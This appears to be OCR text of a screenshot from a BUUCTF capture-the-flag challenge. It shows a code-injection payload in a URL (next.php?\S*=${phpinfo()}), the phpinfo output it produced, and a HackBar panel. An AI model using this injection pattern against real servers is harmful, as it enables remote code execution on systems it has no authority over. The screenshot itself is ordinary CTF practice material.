 BBR Login
view-source:620fde
phpinfo()
view-source:5bc895
view-source:5bc895
620fdedc-5c31-4cc
view-source:620fde
view-source:620fde
620fdedc-5c31-4cc
不安全
5bc8957a-1204-4109-8c2b-30c12a2763b4.node4.buuoj.cn:81/next.php?\S*=${phpinfo()}
PHP Version 5.6.40
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-
fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-
linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader
1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://5bc8957a-1204-4109-8c2b-30c12a2763b4.node4.buuoj.cn:81/next.php?\S*=${phpinfo()}
Enable POST
ADD HEADER